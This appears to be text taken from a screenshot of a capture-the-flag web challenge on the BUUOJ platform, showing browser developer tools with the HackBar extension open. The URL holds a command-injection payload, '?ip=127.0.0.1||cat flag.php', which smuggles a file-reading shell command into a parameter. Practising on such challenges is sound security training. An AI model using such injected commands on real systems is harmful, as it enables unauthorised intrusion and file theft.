 /?ip= fxck your space!
Elements HackBar Network Console Sources Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://b3383cae-6ba9-4522-a1fc-a5f9cef4fac5.node3.buuoj.cn/?ip=127.0.0.1||cat flag.php